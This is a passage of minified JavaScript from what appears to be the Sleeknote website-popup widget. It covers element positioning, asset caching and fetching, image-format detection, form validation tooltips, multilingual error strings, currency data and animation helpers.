i.BOTTOM_LEFT:o(0),o(1,1);break;default:o(0),o(1)}return this},move:function(e,t){var n=this.style;if(void 0===t&&(t=e),void 0===e)return this;var a=0,o=0;if(e&&e===+e&&(a=e,e=0),t&&t===+t)o=t,t=0;else{let e=parseInt(t,10);t=0==e?0:e+this.heightUnit}switch(n.top=n.right=n.bottom=n.left="auto",this.anchor){case i.TOP_RIGHT:n.top=t,n.right=e,a=-a;break;case i.BOTTOM_RIGHT:n.bottom=t,n.right=e,a=-a,o=-o;break;case i.BOTTOM_LEFT:n.bottom=t,n.left=e,o=-o;break;default:n.top=t,n.left=e}return this.translatePx[0].push(a),this.translatePx[1].push(o),this},translateAfter:function(e=0,t=0){return this.translatePx[0].push(e),this.translatePx[1].push(t),this},rotateScale:function(e,t,n,r){if(this.bounds&&void 0!==e&&void 0!==t){this.scale=+r||1;let e=(l=Array.isArray(n)?n:+n||0,(Array.isArray(l)?l[0]||l[1]?0:+l[3]||0:l)%360);e<0&&(e+=360),~o.indexOf(e)||(e=n=0),this.angle=e,90==e&&t==a.BOTTOM&&this.align[1]==a.INSIDE&&(this.translate[1]+=100),270==e&&t==a.BOTTOM&&this.align[1]==a.INSIDE&&(this.translate[1]+=100),270==e&&t==a.CENTER&&(this.align[1]==a.INSIDE&&this.align[0]==a.INSIDE&&this.anchor==i.TOP_RIGHT&&(this.translate[1]-=100),this.align[0]==a.OUTSIDE&&this.align[1]==a.INSIDE&&(this.anchor==i.TOP_RIGHT?this.translate[0]-=100:(this.translate[0]+=100,this.translate[1]-=100))),90==e&&t==a.CENTER&&(this.align[1]==a.INSIDE&&this.align[0]==a.INSIDE&&this.anchor==i.TOP_RIGHT&&(this.translate[0]+=100),this.align[1]==a.INSIDE&&this.align[0]==a.INSIDE&&this.anchor==i.TOP_LEFT&&(this.translate[1]-=100),this.align[1]==a.INSIDE&&this.align[0]==a.OUTSIDE&&(this.anchor==i.TOP_LEFT?this.translate[0]+=100:this.translate[1]-=100))}else this.scale=1,this.angle=0;var l;return this},set:function(e){return n.set(e,this.get()),this},get:function(){return this.style.transform=[this.translate[0]+"%",this.translate[1]+"%"],(Array.isArray(this.angle)||this.angle||1!==this.scale||this.translatePx[0].length||this.translatePx[1].length)&&(this.style.transform=[this.style.transform,this.angle,this.scale,void 0,[l(this.translatePx[0]),l(this.translatePx[1])]]),this.style},prepForTrans:function(e,i,a,o){var l;if(JSON.stringify(i.transformOrigin)==JSON.stringify(a.transformOrigin)&&String(i.left)==String(a.left)&&String(i.top)==String(a.top)&&String(i.bottom)==String(a.bottom)&&String(i.right)==String(a.right))l=t.extend({},i,{visibility:1});else{var s,c,d=e.style.cssText,h=e;n.set(h,a),c=r(h),n.set(h,i),s=r(h),l=t.extend({},a);var u=s.left+s.width/2-(c.left+c.width/2),m=s.top+s.height/2-(c.top+c.height/2),g=t.extend(Array.isArray(l.transform[0])?l.transform[0]:l.transform),f=(Array.isArray(a.transform[0])&&+a.transform[1]||0)%360;f<0&&(f+=360);var p=f&&f-180,A=p?c.height:c.width,b=p?c.width:c.height;g[0]=u/(A/1)*100+parseInt(g[0],10)+"%",g[1]=m/(b/1)*100+parseInt(g[1],10)+"%",l.transform=Array.isArray(l.transform[0])||Array.isArray(i.transform[0])?[g]:g,Array.isArray(a.transform[0])&&(l.transform[1]=a.transform[1],l.transform[2]=a.transform[2]),Array.isArray(i.transform[0])&&(l.transform[1]=i.transform[1],l.transform[2]=i.transform[2]),a.transform[4]&&(l.transform[4]=a.transform[4])}return o?d&&(e.style.cssText=d):n.set(e,l),l}},new s}),sndefine("filecache",["global"],async function(e){let{caches:t,Promise:n,Date:i,setTimeout:a,Set:o}=e,r=["sleeknotestaticcontent.sleeknote.com","fonts.gstatic.com","fonts.googleapis.com","imagekit.io","images.sleeknote.com","dripuploads.com","local.sleeknote.com"],l=["sleeknotestaticcontent.sleeknote.com/productrecommendation"],s=["jpeg","png","jpg","gif","woff","woff2","svg","avif","webp","mp4"],c=["images.sleeknote.com"],d=+new i;const h=36e5,u=24*h;let m,g=!1,f=new o;const p="sleeknote-core";async function A({global:e=globalThis,expiresAfter:o=u}){if(t&&!m&&(m=await t.open(p).catch(function(){m=!1})),m||(m=n.resolve({put:function(){},match:function(){return n.resolve(null)}})),m.keys&&!g){function r(t){e.Promise.resolve(t).then(e=>{m.delete(e,{ignoreMethod:!0,ignoreVary:!0})})}g=!0,a(()=>{let e=+new i;m.keys().then(t=>{t.forEach(t=>{let n=t.url;if(f.has(n))m.match(t.url,{ignoreSearch:!1}).then(e=>{b(m,n,e)});else{let n=+t.headers.get("timestamp");n?e-n>o&&r(t):r(t)}})})},5e3)}return m}function b(t,n,i){let a=i.clone(),o=new e.Headers({timestamp:d}),r=new e.Request(n,{headers:o});t.put(r,a)}return{put:b,addCachebusterIf:function(e){return c.some(t=>e.includes(t))||(e=new URL(e)).searchParams.set("timestamp",d),e.toString()},isUrlToCache:function(e){let t=e.split("?")[0];if(e.includes("/")&&!l.some(e=>t.includes(e)))return r.some(e=>t.includes(e))},hasCacheableExtension:function(e){return s.some(function(t){return e.slice(-(t.length+1))=="."+t})},openCache:A,remove:function(t){return A({cacheName:p,global:e}).then(function(e){e.delete(t,{ignoreSearch:!0}).then(e=>{})})},accessed:f,second:1e3,hour:h,day:u}}),sndefine("feature-support",["utils","core-sleeknote","global"],async function(e,t,n){var i=n;function a(){return e.allSettled([new n.Promise(function(e){let t=new i.Image;t.onload=t.onerror=function(){e(!!t.height)},t.src="[data-uri]"}),new n.Promise(function(e){var t=new i.Image;t.onload=t.onerror=function(){e(!!t.height)},t.src="[data-uri]"})])}let o,r;a().then(function(e){[{value:o},{value:r}]=e}),[{value:o},{value:r}]=await a();const l=await function(e=n){return new n.Promise(t=>{let n=e.document.createElement("picture");n.innerHTML='<source srcset="[data-uri]" type="video/mp4"><img>';let i=n.lastElementChild;i.onload=()=>{i.currentSrc.startsWith("data:image/gif;base64")?t("video"):t("srcset")},i.onerror=e=>{t("srcset")},i.src="[data-uri]"})}(i);return{WEBP:r,AVIF:o,VIDEOMODE:l,lab:n.CSS.supports("color","lab(29.2345% 39.3825 20.0664)"),lch:n.CSS.supports("color","lch(29.2345% 44.2 27)")}}),sndefine("error-tip",["browser","utils","css","positioner","animator","core-sleeknote","constants"],function(e,t,n,i,a,o,r){const l="validation-tooltip";let s,c,d={};function h(e,o,h){u();let m=t.querySelectorClosest(o,".form-element, .element");if(!m)return;let g=e.config.formNode,f=m.getBoundingClientRect(),p=g.getBoundingClientRect();c=o,c.setAttribute("aria-describedby",l);let A=e.config.position==r.POS.HELLO?"bottom":"top";var b,y;s=t.insertHTML(g,`<div \n\t\t\t\tid="${l}" \n\t\t\t\trole="alert" \n\t\t\t\taria-live="polite"\n\t\t\t\tstyle="\n\t\t\t\t\topacity: 0;\n\t\t\t\t\twidth: auto;\n\t\t\t\t\toverflow: visible;\n\t\t\t\t\theight: auto;\n\t\t\t\t\tcolor: #fff;\n\t\t\t\t\tfont-family: sans-serif;\n\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\tline-height: 16px;\n\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\tfont-size: 11px;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: #ED5757;\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tz-index: 9999;\n\t\t\t\t\tborder-radius: 2px;\n\t\t\t\t">\n\t\t\t\t${h}\n\t\t\t\t<span \n\t\t\t\t\tclass="tip" \n\t\t\t\t\tstyle="\n\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\ttop: ${"bottom"==A?"-4px":"100%"};\n\t\t\t\t\t\tleft: 50%;\n\t\t\t\t\t\tmargin-left: -5px;\n\t\t\t\t\t\twidth: 0;\n\t\t\t\t\t\theight: 0;\n\t\t\t\t\t\tborder-top: 5px solid #ED5757;\n\t\t\t\t\t\tborder-right: 5px solid transparent;\n\t\t\t\t\t\tborder-left: 5px solid transparent;\n\t\t\t\t\t\ttransform: ${"bottom"==A?"rotate(180deg)":"none"}\n\t\t\t\t\t"></span>\n\t\t\t\t</div>`),(o.offsetWidth-o.clientWidth||o.offsetHeight-o.clientHeight)&&(d={borderColor:n.get(o,"borderColor")},n.set(o,{borderColor:"#ED5757"})),(b=r.AL.TOP_LEFT,y=s,i.position({anchor:b},y.getBoundingClientRect())).move(f.left-p.left+f.width/2,"bottom"==A?f.top-p.top+f.height+s.offsetHeight+5:f.top-p.top-10).to(r.PA.CENTER,r.PA.OUTSIDE).set(s),new a({duration:200,frame:function(){var e,t,i;n.set(s,{top:("bottom"==A?-1:1)*(e=18*this.pos-20,t=!1,!1!==t?parseInt(e,10)/i+"rem":e),opacity:this.pos})}}).play(),t.listener(c,"add",u)("input","change")}function u(){if(c&&(c.removeAttribute("aria-describedby"),t.listener(c,"remove",u)("input","change"),t.empty(d)||n.set(c,d),d={},c=null),s){s.id="";let e=s;s=null,new a({duration:200,frame:function(i,a){n.set(e,{opacity:1-this.pos}),a&&t.removeNode(e)}}).play()}}return{show:function(...e){e[0],h(...e)},hide:function(...e){e[0],u(...e)}}}),sndefine("locale",["utils"],function(e){var t=this,n=t.document,i=(t.navigator.userLanguage||t.navigator.language).split("-")[0];function a(){return Object.keys(u)}function o(e){var t=a();return e||(e=i),t.indexOf(e)<0&&(e="en"),e}function r(){return Object.keys(m)}function l(e){return e||(e="dkkrone"),r().indexOf(e)<0&&(e="dkkrone"),e}function s(e,t,n){const i=new Intl.PluralRules(n).select(e);var a;return`${e} ${(a=n,u[o(a)].IntlPluralBugLocales)[i][t]} `}function c(e,n){const i=["year","month","day","hour","minute","second"],a=["jw","nn","km"];return n.reduce(function(n,o,r){if(o>0){var l=t.chrome&&a.includes(e)?s(o,i[r],e):Intl.NumberFormat(e,{style:"unit",unit:i[r],unitDisplay:"long"}).format(o);5==r&&(l="<ins data-sn-subtype=seconds>"+l+"</ins>"),n+=" "+l}return n},"")}var d=[0,0,2,3,4,6];function h(e){return n.createTreeWalker(e,t.NodeFilter.SHOW_TEXT,function(){return t.NodeFilter.FILTER_ACCEPT},!1)}var u={en:{caption:"English",errors:{"email-validation":"@mail email addresses are not accepted.","email-error":"This email is not valid.","phone-error":"This phone number is not valid.","phoneCountry-error":"Please select a country code for this phone number","required-error":"This field is required.","invalid-date-format":"Invalid format, use: YYYY-MM-DD","out-of-range-date":function(e){return"Specify a date within: "+e.min+" - "+e.max}},weekDaysInitials:{S:"S",M:"M",T:"T",W:"W",Th:"T",F:"F",Sa:"S"},productRec:{pricePreamble:"from",seeMore:"Flip to see more"},pluralRules:{one:"st",two:"nd",few:"rd",other:"th"}},da:{caption:"Dansk",errors:{"email-validation":"@mail e-mailadresser accepteres ikke.","email-error":"Denne email er ikke gyldig.","phone-error":"Dette telefonnummer er ikke gyldigt.","required-error":"Dette felt er påkrævet.","invalid-date-format":"Ugyldigt format, brug: YYYY-MM-DD","out-of-range-date":function(e){return"Angiv en dato inden for: "+e.min+" - "+e.max}},productRec:{pricePreamble:"fra",seeMore:"Vend for at se mere"},pluralRules:{one:".",two:".",few:".",other:"."}},cs:{caption:"Czech",errors:{"email-validation":"@mail e-mailové adresy nejsou akceptovány.","email-error":"Neplatná emailová adresa.","phone-error":"Neplatné telefonní číslo.","phoneCountry-error":"Prosím zadejte telefonní předčíslí země.","required-error":"Povinné pole.","invalid-date-format":"Neplatný formát: YYYY-MM-DD","out-of-range-date":function(e){return"Zadejte datum: "+e.min+" - "+e.max}},productRec:{pricePreamble:"od",seeMore:"Zobrazit více"},pluralRules:{one:".",two:".",few:".",other:"."}},nb:{caption:"Norwegian Bokmål",errors:{"email-validation":"@mail e-postadresser aksepteres ikke.","email-error":"Denne e-postadressen er ikke gyldig.","phone-error":"Dette telefonnummeret er ikke gyldig.","required-error":"Dette feltet er nødvendig.","invalid-date-format":"Ugyldig format, bruk: YYYY-MM-DD","out-of-range-date":function(e){return"Angi en dato innen: "+e.min+" - "+e.max}},productRec:{pricePreamble:"fra",seeMore:"snu for å se mer"},pluralRules:{one:".",two:".",few:".",other:"."}},nn:{caption:"Norwegian Nynorsk",errors:{"email-validation":"@mail e-postadresser vert ikkje aksepterte.","email-error":"Denne e-postadressen er ikke gyldig.","phone-error":"Dette telefonnummeret er ikke gyldig.","required-error":"Dette feltet er nødvendig.","invalid-date-format":"Ugyldig format, bruk: YYYY-MM-DD","out-of-range-date":function(e){return"Angi en dato innen: "+e.min+" - "+e.max}},productRec:{pricePreamble:"fra",seeMore:"snu for å se mer"},pluralRules:{one:".",two:".",few:".",other:"."},IntlPluralBugLocales:{zero:{day:"døgn",hour:"timar",minute:"minutt",second:"sekund"},one:{day:"døgn",hour:"timar",minute:"minutt",second:"sekund"},two:{day:"døgn",hour:"timar",minute:"minutt",second:"sekund"},few:{day:"døgn",hour:"timar",minute:"minutt",second:"sekund"},other:{day:"døgn",hour:"timar",minute:"minutt",second:"sekund"}}},sv:{caption:"Svenska",errors:{"email-validation":"@mail e-postadresser accepteras inte.","email-error":"Vänligen ange en giltig e-postadress.","phone-error":"Detta telefonnummer är inte giltigt.","required-error":"Detta fält krävs.","invalid-date-format":"Ogiltigt format, använd: YYYY-MM-DD","out-of-range-date":function(e){return"Ange ett datum inom: "+e.min+" - "+e.max}},productRec:{pricePreamble:"från",seeMore:"Vänd för att se mer"},pluralRules:{one:"",two:"",few:"",other:""}},nl:{caption:"Nederlands",errors:{"email-validation":"@mail e-mailadressen worden niet geaccepteerd.","email-error":"Dit e-mailadres is ongeldig.","phone-error":"Dit telefoonnummer is ongeldig.","required-error":"Dit veld is verplicht.","invalid-date-format":"Ongeldig formaat, gebruik: YYYY-MM-DD","out-of-range-date":function(e){return"Specificeer een datum binnen: "+e.min+" - "+e.max}},productRec:{pricePreamble:"van",seeMore:"Klik om meer te zien"},pluralRules:{one:"",two:"",few:"",other:""}},de:{caption:"Deutsch",errors:{"email-validation":"@mail E-Mail-Adressen werden nicht akzeptiert.","email-error":"Diese E-Mail ist nicht gültig.","phone-error":"Diese Telefonnummer ist ungültig.","required-error":"Dieses Feld ist ein Pflichtfeld.","invalid-date-format":"Ungültiges format, verwenden sie: YYYY-MM-DD","out-of-range-date":function(e){return"Geben Sie ein Datum an: "+e.min+" - "+e.max}},productRec:{pricePreamble:"ab",seeMore:"Umblättern"},pluralRules:{one:".",two:".",few:".",other:"."}},fr:{caption:"Français",errors:{"email-validation":"Les adresses e-mail @mail ne sont pas acceptées.","email-error":"Cette adresse courriel n’est pas valide.","phone-error":"Ce numéro de téléphone n'est pas valide.","required-error":"Ce champ est obligatoire.","invalid-date-format":"Format invalide, utilisez: YYYY-MM-DD","out-of-range-date":function(e){return"Précisez une date entre: "+e.min+" - "+e.max}},productRec:{pricePreamble:"de",seeMore:"Retourner"},pluralRules:{one:"",two:"",few:"",other:""}},it:{caption:"Italiano",errors:{"email-validation":"Indirizzi email @mail non accettati.","email-error":"Inserisci un indirizzo e-mail valido.","phone-error":"Questo numero di telefono non è valido.","required-error":"Questo campo è obbligatorio","invalid-date-format":"Formato non valido, utilizza: YYYY-MM-DD","out-of-range-date":function(e){return"Specificare una data entro: "+e.min+" - "+e.max}},productRec:{pricePreamble:"da",seeMore:"Gira per scoprire di più"},pluralRules:{one:"",two:"",few:"",other:""}},pt:{caption:"Português",errors:{"email-validation":"Endereços de e-mail @mail não são aceitos.","email-error":"Este e-mail não é válido.","phone-error":"Este número de telefone não é válido.","required-error":"Este campo é obrigatório.","invalid-date-format":"Formato inválido, use: YYYY-MM-DD","out-of-range-date":function(e){return"Especifique uma data entre: "+e.min+" - "+e.max}},productRec:{pricePreamble:"de",seeMore:"Virar para ver mais"},pluralRules:{one:"",two:"",few:"",other:""}},es:{caption:"Español",errors:{"email-validation":"No se aceptan direcciones de correo electrónico @mail.","email-error":"Este correo electrónico no es válido.","phone-error":"Este número de teléfono no es válido.","required-error":"Este campo es obligatorio.","invalid-date-format":"Formato inválido, use: YYYY-MM-DD","out-of-range-date":function(e){return"Especifique una fecha entre: "+e.min+" - "+e.max}},productRec:{pricePreamble:"desde",seeMore:"Gira para ver más"},pluralRules:{one:"",two:"",few:"",other:""}},ru:{caption:"Русский",errors:{"email-validation":"Адреса электронной почты @mail не принимаются.","email-error":"Некорректный e-mail.","phone-error":"Этот номер телефона недействителен.","required-error":"Это поле обязательно для заполнения.","invalid-date-format":"неверный формат, используйте: YYYY-MM-DD","out-of-range-date":function(e){return"Укажите дату в пределах: "+e.min+" - "+e.max}},productRec:{pricePreamble:"от",seeMore:"Сдвиньте"},pluralRules:{one:"",two:"",few:"",other:""}},pl:{caption:"Polski",errors:{"email-validation":"Adresy e-mail @mail nie są akceptowane.","email-error":"Niepoprawny adres e-mail.","phone-error":"Ten numer telefonu jest nieprawidłowy.","required-error":"To pole jest wymagane.","invalid-date-format":"Niepoprawny format, użyj: YYYY-MM-DD","out-of-range-date":function(e){return"Określ termin w przedziale: "+e.min+" - "+e.max}},productRec:{pricePreamble:"od",seeMore:"odwróć"},pluralRules:{one:"",two:"",few:"",other:""}},ko:{caption:"한국어",errors:{"email-validation":"@mail 이메일 주소는 허용되지 않습니다.","email-error":"이메일이 유효하지 않습니다","phone-error":"이 전화 번호는 유효하지 않습니다","required-error":"필수 입력 항목입니다","invalid-date-format":"잘못된 형식입니다. YYYY-DD-MM을 사용하세요.","out-of-range-date":function(e){return"날짜 지정: "+e.min+" - "+e.max}},productRec:{pricePreamble:"부터",seeMore:"눌러서 자세히 보기"},pluralRules:{one:"월",two:"월",few:"월",other:"월"}},ja:{caption:"日本語",errors:{"email-validation":"@mailのメールアドレスは受け付けられません。","email-error":"このメールアドレスは有効ではありません","phone-error":"この電話番号は無効です。","required-error":"こちらは入力必須項目です","invalid-date-format":"無効な形式、YYYY-DD-MMを使用","out-of-range-date":function(e){return"次の範囲内で日付を指定してください: "+e.min+" - "+e.max}},productRec:{pricePreamble:"から",seeMore:"フリップして"},pluralRules:{one:"st",two:"nd",few:"rd",other:"th"}},jw:{caption:"Javanese",errors:{"email-validation":"Alamat email @mail ora diterima.","email-error":"Email iki ora valid.","phone-error":"Nomer telpon iki ora valid.","required-error":"Panggon iki kudu ono isine.","invalid-date-format":"Format sing ora valid, gunakake YYYY-DD-MM","out-of-range-date":function(e){return"Nemtokake tanggal ing: "+e.min+" - "+e.max}},productRec:{pricePreamble:"saka",seeMore:"Walik kanggo ndelok"},pluralRules:{one:"月",two:"月",few:"月",other:"月"},IntlPluralBugLocales:{zero:{day:"dina",hour:"jam",minute:"menit",second:"detik"},one:{day:"dina",hour:"jam",minute:"menit",second:"detik"},two:{day:"dina",hour:"jam",minute:"menit",second:"detik"},few:{day:"dina",hour:"jam",minute:"menit",second:"detik"},other:{day:"dina",hour:"jam",minute:"menit",second:"detik"}}},km:{caption:"Central Khmer",errors:{"email-validation":"អាសយដ្ឋានអ៊ីមែល @mail មិនត្រូវបានទទួលយកទេ។","email-error":"អ៊ីមែលនេះមិនត្រឹមត្រូវ","phone-error":"លេខទូរស័ព្ទនេះមិនត្រឹមត្រូវ។","required-error":"ចន្លោះ​នេះ​ត្រូវតែ​បំពេញ","invalid-date-format":"ទ្រង់ទ្រាយមិនត្រឹមត្រូវប្រើ YYYY-DD-MM","out-of-range-date":function(e){return"បញ្ជាក់កាលបរិច្ឆេទក្នុងរយៈពេល៖: "+e.min+" - "+e.max}},productRec:{pricePreamble:"ពី",seeMore:"ត្រឡប់ដើម្បីមើលច្រើនទៀត"},pluralRules:{one:"ថ្ងៃទី",two:"ថ្ងៃទី",few:"ថ្ងៃទី",other:"ថ្ងៃទី"},IntlPluralBugLocales:{zero:{day:"ថ្ងៃ។",hour:"ម៉ោង។",minute:"នាទី។",second:"វិនាទី"},one:{day:"ថ្ងៃ។",hour:"ម៉ោង",minute:"នាទី",second:"វិនាទី"},two:{day:"ថ្ងៃ",hour:"ម៉ោង",minute:"នាទី។",second:"វិនាទី"},few:{day:"ថ្ងៃ",hour:"ម៉ោង។",minute:"នាទី។",second:"វិនាទី"},other:{day:"ថ្ងៃ",hour:"ម៉ោង។",minute:"នាទី។",second:"វិនាទី"}}},zh:{caption:"Chinese",errors:{"email-validation":"@mail 电子邮件地址不被接受。","email-error":"E-mail 地址无效","phone-error":"该电话号码无效。","required-error":"此处为必填项","invalid-date-format":"格式无效，请使用YYYY-DD-MM","out-of-range-date":function(e){return"指定日期: "+e.min+" - "+e.max}},productRec:{pricePreamble:"从",seeMore:"翻转以查看更多"},pluralRules:{one:"日",two:"日",few:"日",other:"日"}},fi:{caption:"Suomi",errors:{"email-validation":"@mail-sähköpostiosoitteita ei hyväksytä.","email-error":"Tämä sähköpostiosoite ei kelpaa.","phone-error":"Täma puhelinnumero ei kelpaa.","phoneCountry-error":"Valitse suuntanumero.","required-error":"Tämä kenttä on pakollinen.","invalid-date-format":"Virheellinen päivämäärämuoto, käytä: YYYY-MM-DD","out-of-range-date":function(e){return"Valitse aikaväli: "+e.min+" - "+e.max}},productRec:{pricePreamble:"alkaen",seeMore:"Lisää"},pluralRules:{one:"",two:"",few:"",other:""}}},m={usdollars:{caption:"US Dollar",locale:"en-US",currencyCode:"USD"},gbpound:{caption:"Great Britain Pound",locale:"en-GB",currencyCode:"GBP"},euro:{caption:"Euro",locale:"de-DE",currencyCode:"EUR"},dkkrone:{caption:"Danish Krone",locale:"da-DK",currencyCode:"DKK"},swkrone:{caption:"Swedish Krone",locale:"sv-SE",currencyCode:"SEK"},nokrone:{caption:"Norwegian Krone",locale:"nb-NO",currencyCode:"NOK"},cadollars:{caption:"Canadian Dollars",locale:"en-CA",currencyCode:"CAD"},sgdollars:{caption:"Singapore Dollars",locale:"en-SG",currencyCode:"SGD"},audollars:{caption:"Australian Dollars",locale:"en-AU",currencyCode:"AUD"},sarand:{caption:"South African Rand",locale:"en-ZA",currencyCode:"ZAR"},nzdollars:{caption:"New Zealand Dollars",locale:"en-NZ",currencyCode:"NZD"},indrupees:{caption:"Indian Rupees",locale:"hi-IN",currencyCode:"INR"},jpyen:{caption:"Japanese Yen",locale:"ja-JP",currencyCode:"JPY"},chyuan:{caption:"Chinese Yuan",locale:"zh-CN",currencyCode:"CNY"},hkdollars:{caption:"Hong Kong Dollars",locale:"en-HK",currencyCode:"HKD"},brlreal:{caption:"Brazilian Real",locale:"pt-BR",currencyCode:"BRL"},mxnpeso:{caption:"Mexican Peso",locale:"es-MX",currencyCode:"MXN"},chf:{caption:"Swiss Franc",locale:"de-CH",currencyCode:"CHF"},krw:{caption:"South Korean Won",locale:"ko-KR",currencyCode:"KRW"},php:{caption:"Philippine Peso",locale:"en-PH",currencyCode:"PHP"},thb:{caption:"Thai Baht",locale:"th-TH",currencyCode:"THB"},myrringgit:{caption:"Malaysian Ringgit",locale:"ms-MY",currencyCode:"MYR"},rub:{caption:"Russian Ruble",locale:"ru-RU",currencyCode:"RUB"},aed:{caption:"United Arab Emirates Dirham",locale:"ar-AE",currencyCode:"AED"},plzloty:{caption:"Polish Zloty",locale:"pl-PL",currencyCode:"PLN"},czkcrown:{caption:"Czech Koruna",locale:"cs-CZ",currencyCode:"CZK"},huf:{caption:"Hungarian Forint",locale:"hu-HU",currencyCode:"HUF"},rond:{caption:"Romanian Leu",locale:"ro-RO",currencyCode:"RON"},tlira:{caption:"Turkish Lira",locale:"tr-TR",currencyCode:"TRY"},iskshekel:{caption:"Israeli Shekel",locale:"he-IL",currencyCode:"ILS"}};return{replaceCountdownText:function(t,i){var a=n.createElement("div");a.innerHTML=t||"";for(var o=h(a);o.nextNode();)if(o.currentNode.textContent.length&&"INS"!=o.currentNode.parentElement.tagName){o.currentNode.parentElement.innerHTML=i;var r=e.querySelectorClosest(o.currentNode.parentElement,"p");return r?r.outerHTML:a.innerHTML}return"<p>"+i+"</p>"},list:a,select:function(e){return{selected:o(e),options:a().map(function(e){return{value:e,text:u[e].caption}})}},currencyList:r,selectCurrency:function(e){return{selected:l(e),options:r().sort(function(e,t){var n=m[e].caption.toUpperCase(),i=m[t].caption.toUpperCase();return n<i?-1:n>i?1:0}).map(function(e){return{value:e,text:m[e].caption}})}},findCurrencyData:function(e){return e||(e="dkkrone"),m[e]},timeStr:function(e,t,n){n=function(e){return e===+e?["y","M","d","h","m","s"][e]:e}(n),1!=t&&(n+=n);var i=u[o(e)].relativeTime[n];return i.call?i(t,!0,n):i.replace("%d",t)},relativeTime:c,exampleRelativeTime:function(e){return c(e,[0,0,2,3,4,6])},createDateReplacer:function(e){for(var t,n,i=h(e),a=[],o=new RegExp("["+d+"]","g");i.nextNode();)t=[],n=i.currentNode.textContent.replace(o,function(e){return t.push(+e),"{{"+e+"}}"}),t.length&&a.push(function(e,t,n){return function(i){e.textContent=t,n.forEach(function(t){e.textContent=e.textContent.replace("{{"+t+"}}",i[d.indexOf(t)])})}}(i.currentNode,n,t));return function(e){a.forEach(function(t){t(e)})}},replaceDateWithText:function(e,t){for(var n=h(e),i=!0;n.nextNode();)n.currentNode.textContent=i?t:"",i&&(i=!1)},errorMessage:function(e,t){return u[o(t)].errors[e]||"Error"},errorMessageWithParams:function(e,t){return u[o()].errors[e](t)},productRecString:function(e,t){return u[o(t)].productRec[e]||"Error"},pluralRules:function(e){return u[o(e)].pluralRules},getLocale:o,formatTimeArray:function(e,n){const i=["year","month","day","hour","minute","second"],a=["jw","nn","km"];return n.map(function(n,o){return t.chrome&&a.includes(e)?s(n,i[o],e):Intl.NumberFormat(e,{style:"unit",unit:i[o],unitDisplay:"long"}).format(n)})}}}),sndefine("animation-utils",["utils","animator","css","constants","positioner","core-sleeknote"],function(e,t,n,i,a,o){let r=function(t,n,i){function a(e,t){var n=e.indexOf?e.indexOf("%"):-1;~n&&(e=parseInt(e,10),t=parseInt(t,10));try{var a=(e+(t-e)*i).toFixed(6)}catch(e){}return~n&&(a+="%"),a}if(!Array.isArray(t[0]))return[a(t[0],n[0]),a(t[1],n[1])];var o,r,l,s=[a(t[0][0],n[0][0]),a(t[0][1],n[0][1]),0];l=1,i=(o=i)<(r=0)?r:o>l?l:o;var c=[s,Array.isArray(t[1])?[t[1][0],t[1][1],t[1][2],a(t[1][3],n[1][3])]:a(t[1],n[1]),t[2]+(n[2]-t[2])*i];return void 0===t[3]&&void 0===n[3]||(c[3]=void 0===t[3]?n[3]:t[3]),void 0===t[4]&&void 0===n[4]||(JSON.stringify(t[4])==JSON.stringify(n[4])?c[4]=e.extend(n[4]):c[4]=[a(t[4][0],n[4][0]),a(t[4][1],n[4][1])]),c};function l(e,t,n,i){return a.prepForTrans(e,t,n,i)}function s(t,n){var i=t[n];let r=t.width,l=t.height;t.relativeWidth||(r=t.bounds?t.bounds.width:t.width,l=t.bounds?t.bounds.height:t.height);var s=a.position(i,{width:r,height:l},o.editor?"%":"vh"),c=i.style||(i.style={});t.isHidden&&(c.visibility=0),c.width=t.width,c.height=t.height,Object.keys(i.animate||{}).forEach(function(e){c[e]=i.animate[e]});var d=e.extend(i.rotateScale);return s.move.apply(s,i.move).translateAfter.apply(s,i.translate).to.apply(s,i.to).rotateScale.apply(s,d).origin.apply(s,i.origin).css(c).get()}return{prepForTrans:l,createPositionStyles:s,createMotion:function(i,a){var o=Object.keys(i.to.animate||{}),c={ease:t.makeEaseFunc(i.ease||"easeOut"),props:["transform"].concat(o),animate:{from:{},to:{}},description:i.description,delay:i.delay||0,duration:i.duration||0,firstProp:function(){n.reveal(i.topNode);let t=e.extend(this.from);return t.transform=r(this.animate.from.transform,this.animate.to.transform,0),t},frame:function(e,t,n){function i(e){return a?a(e,t,n):e}var o,l,s={};if(n)return i(this.to);if(t)return i(this.firstProp());for(o=this.props.length;o--;)"transform"==(l=this.props[o])?s.transform=r(this.animate.from.transform,this.animate.to.transform,e):e>1?s=this.to:e<0?s=this.firstProp():s[l]=this.animate.from[l]+(this.animate.to[l]-this.animate.from[l])*e;return i(s)}};return c.frame=c.frame.bind(c),["to","from"].forEach(function(e){c[e]=n.applyPerspectiveIf(s(i,e)),"from"==e&&(c[e]=n.applyPerspectiveIf(l(i.DOMNode,c.from,c.to,!0))),c.animate[e].transform=t.makeFullTransformArray(c[e].transform),o.forEach(function(t){c[e][t]=c.animate[e][t]=i[e].animate[t]})},this),c}}}),sndefine("filefetcher",["global","filecache"],async function(e,t){let{accessed:n,day:i,openCache:a,isUrlToCache:o,hasCacheableExtension:r,put:l,addCachebusterIf:s}=t,c={},d=document.createElement("a");return function(t,h={},u){return d.href=t,t=new e.URL(d.href).toString(),u&&(c[t]=void 0),c[t]||(c[t]=a({global:e,expiresAfter:14*i}).then(function(i){return n.add(t),i.match(t,{ignoreSearch:!1}).then(function(n){if(n&&o(t)){if(r(t)||t.includes("fonts.g"))return n;let a=n.headers.has("last-modified")&&n.headers.get("last-modified");if(a){let o=e.fetch(new e.Request(t,{method:"GET",headers:new e.Headers({"If-Modified-Since":a}),cache:"no-cache",mode:"cors"})).then(function(e){return 304==e.status?n:(l(i,t,e),e)});return e.Promise.allSettled([o]).then(e=>"fulfilled"==e[0].status?e[0].value:n)}}return e.fetch(s(t),Object.assign(h,{crossOrigin:"use-credentials"})).then(function(e){return o(t)&&200==e.status&&l(i,t,e),e})})})),c[t]}}),sndefine("image-replacer",["utils","core-sleeknote","global","feature-support"],function(e,t,n,i){var a=globalThis;const o=/url\(\s*(?:'([^']*)'|"([^"]*)"|([^)]*))\s*\)/g,r=/(?:url|linear-gradient|radial-gradient|conic-gradient|repeating-[-a-z]+-gradient)\s*\(.*?\)/g;function l(e){return e&&!e.startsWith("data:")&&!e.startsWith("blob:")&&/^[^.].+\.[a-zA-Z0-9]{1,10}$/.test(e.split("/").pop())}function s(e){return"string"==typeof e?e.trim():""}function 